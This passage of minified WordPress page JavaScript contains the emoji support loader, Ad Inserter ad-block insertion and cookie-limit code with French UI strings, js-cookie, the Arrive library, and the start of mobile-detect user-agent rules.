const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rewmi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 